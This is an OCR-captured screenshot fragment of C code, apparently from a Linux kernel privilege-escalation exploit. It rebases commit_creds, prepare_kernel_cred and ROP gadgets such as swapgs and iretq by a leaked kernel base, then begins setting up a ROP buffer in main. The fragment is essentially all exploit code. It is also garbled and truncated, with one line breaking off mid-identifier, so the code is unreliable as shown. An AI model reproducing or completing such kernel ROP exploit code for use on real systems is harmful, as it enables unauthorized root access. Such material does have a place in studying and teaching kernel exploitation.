
void
set_offset
()
{

    commit_creds += vmlinux_base;

    prepare_kernel_cred += vmlinux_base;

    pop_rdi_ret += vmlinux_base;

    pop_rdx_ret += vmlinux_base;

    pop_rcx_ret += vmlinux_base;

    mov_rdi_rax_jne_pop2_ret += vmlinux_base;

    cmp_rdx_jne_pop2_ret += vmlinux_base;

    swapgs_pop_rbp_ret += vmlinux_base;

    iretq_ret += vmlinux_base;

    info(
"commit_creds"
 , commit_creds);

    info(
"prepare_kernel_cred"
 , prepare_kernel_c
}

int
main
()
{

size_t
 buf[
0x100
] = {
0
};

size_t
 rop[
0x600
] = {
0
};
